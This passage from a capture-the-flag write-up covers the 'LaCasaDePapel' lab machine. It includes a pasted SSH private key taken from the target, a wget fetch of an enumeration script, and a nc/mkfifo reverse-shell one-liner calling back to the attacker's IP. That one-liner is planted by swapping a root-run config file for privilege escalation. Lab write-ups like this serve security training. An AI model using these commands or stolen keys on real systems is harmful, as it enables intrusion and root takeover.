xlsBtcwYKWNRF1/bAQiSoZn4iNJqSFYcx9SzE+QadUfhtkbBiBC7HPHhANgmcg4FBJsz3f
S4vJWkQvRd/wGjW+B6ywn6qrsJ1hSaoR9Tr7pwKfTKL1HyvMCWd5DEt98EWyyQUdHfKYgp
E4oo6g2LX9c6bLawGvzFkVcfiH8XM0lyRpKV2hAU03KzNbbmy73HsxMBbVp0SMk62phRWw
t8dQedPW8J71LR0igh8ckkuP13ZWPUUdTJJDc4UZycDzNruCj/8kPYn4Lo4s8E1XJ3y/F8
GQn2NvjjhkOgS+fMnQwfxPl3yDg4g/QgxOQ5b3yZwPVUM75IjperwQYXjzfY1XO5WtyGc7
5iUJMuSvXWukWAKJtBAAABAA+0Nxztrd02xlT+o9FRgUJ2CCed11eqAX2Lo2tpJB8G7e88
9OCz3YqRDAQSm4/1okhKPUj3B/bcZqOyRFbABZTJYOg0/m0Ag6Fb26S3TBMMrAgrSnxksZ
36KlW1WpuwrKq+4jSFJV5cPjpk9jVQmhvdgxHlSjIEpOkByOH4aKK7wuaIA5jqPKrq74cD
mukNhpV4xjan1Rj7zPFLnoce0QMWdX4CShUa+BNInls8/v7MflLgxQ53I21cHXTdNf5zrc
48jlAJQuRiTSgIYSu+G1IIoLibVA/GPWOOJ2jmV0cpNzfbmGM/A2AEGvSKtuP9DwA1NHfn
DDUIZds61tF9CxUAAAEBANVkFLByFDv9qnHymc/tr6dtqyyMY6D7YeU3ZWL+dNPSlSW/bN
YjlA9S4aB2yuN+tAMeU0E6jKgh1+ROlNwXu48uN/QL50gZpiLcSlqZnhFQ/2El2Uvj2Y/S
PnklDVQnQ/5yZBQR0bBiy/EJIOfJQo0KRbR/pq51eUhzBSEBMz6nBIY8zPdOVfhngZUpMe
4S7N1RPDWS2OvGwwWkwmmiJe45cGD7SKLj0Jv+p/DZ+k9ZiI5tEGY87DKAh0wrV04u4I/l
xGl6TCoXDr7hi1dAdVWW84cj8mFW7q9UN0y15Vn82HPIq5ZaSKfM6qPKfYeBBaN8hUIogf
+FlwHjzSWOPb0AAAEBAMNU3uGeUUMVn1dUOMeemr+LJVHHjtqbL3oq97+fd1ZQ6vchTyKX
6cbCC7gB13qJ6oWO1GhB9e4SAd3DYiNv/LO9z1886DyqNLVHKYXn0SNSLTPb7n9NjwJNz1
GuPqW43pGwlBhMPZhJPA+4wmiO9GV+GXlaFrz16Or/qCexGyovMIhKtV0Ks3XzHhhjG41e
gKd/wGl3vV74pTWIyS2Nrtilb7ii8jd2MezuSTf7SmjiE0GPY8xt0ZqVq+/Fj/vfM+vbN1
ram9k+oABmLisVVgkKvfbzWRmGMDfG2X0jOrIw52TZn9MwTcr+oMyi1RTG7oabPl6cNM0x
X3a0iF5JE3kAAAAYYmVybGluQGxhY2FzYWRlcGFwZWwuaHRiAQID
-----END OPENSSH PRIVATE KEY-----
One private key! Strange. It doesn't work for berlin. Let's try professor (since it's the next one down of the /etc/passwd list above). That did it. We are now professor. Looks like we need to privesc to Berlin, then again to root. As usual, wget the LinEnum.sh file over to the target.
On Attacking Machine:
python3 -m http.server 9999
On Target Machine:
wget http://10.10.XX.XX:9999/LinEnum.sh
chmod +x LinEnum.sh
./LinEnum.sh -t
On Line 12725 of the LinEnum.sh output (which as usual is in the attached CTB file), is a service running memcached.js in the professor's home folder. Let's take a look & see.
12725 nobody 0:12 /usr/bin/node /home/professor/memcached.js
lacasadepapel [/tmp]$ cd /home/professor/
lacasadepapel [~]$ ls -la
total 24
drwxr-sr-x 4 professo professo 4096 Mar 6 2019 .
drwxr-xr-x 7 root root 4096 Feb 16 2019 ..
lrwxrwxrwx 1 root professo 9 Nov 6 2018 .ash_history -> /dev/null
drwx------ 2 professo professo 4096 Jan 31 2019 .ssh
-rw-r--r-- 1 root root 88 Jan 29 2019 memcached.ini
-rw-r----- 1 root nobody 434 Jan 29 2019 memcached.js
drwxr-sr-x 9 root professo 4096 Jan 29 2019 node_modules
Arg! We have no permissions for the .js, but we do for the .ini. What's in it?
[program:memcached]
command = sudo -u nobody /usr/bin/node /home/professor/memcached.js
OK, so it runs the memcached.js as nobody. We can't modify the INI directly, but we do have folder permissions. Let's create a shell script for a reverse shell
and then replace the memcached.ini with one of our own. First, the shell script. I used:
echo 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.XX.XX 9999 /tmp/f' >> shell.sh
Next, move the current ini and make the new one.
mv memcached.ini memcached.bak
vi memcached.ini
[program:memcached]
command = su -c /tmp/shell.sh
chmod +x shell.sh
Now, we set a netcat listener on our machine with "nc -lvnp 9999" and wait. Emphasis on wait. It's on a cron job that runs every 3-5 minutes. Make sure shell.sh has that +x executable or it won't work. When it runs, you will have a root shell.
